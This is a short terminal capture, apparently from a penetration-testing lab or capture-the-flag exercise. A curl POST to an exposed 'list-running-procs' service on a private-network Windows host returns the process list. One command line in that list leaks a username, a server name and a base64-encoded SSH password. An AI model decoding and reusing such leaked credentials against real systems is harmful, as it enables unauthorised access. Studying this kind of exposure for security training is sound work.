 Archlinux:~/Documents$ curl http://192.168.231.99:33333/list-running-procs -X POST -H 'Content-Length: 0'
name : System Idle Process
commandline :
name : System
commandline :
name : Registry
commandline :
name : smss.exe
commandline :
name : csrss.exe
commandline :
name : wininit.exe
commandline :
name : csrss.exe
commandline :
name : winlogon.exe
commandline : winlogon.exe
name : services.exe
commandline :
name : lsass.exe
commandline : C:\Windows\system32\lsass.exe
name : fontdrvhost.exe
commandline : "fontdrvhost.exe"
name : fontdrvhost.exe
commandline : "fontdrvhost.exe"
name : dwm.exe
commandline : "dwm.exe"
name : Memory Compression
commandline :
name : cmd.exe
commandline : cmd.exe C:\windows\system32\DevTasks.exe --deploy C:\work\dev.yaml --user ariah -p
"Tm93aXNlU2xvb3BUaGVvcnkxMzkK" --server nickel-dev --protocol ssh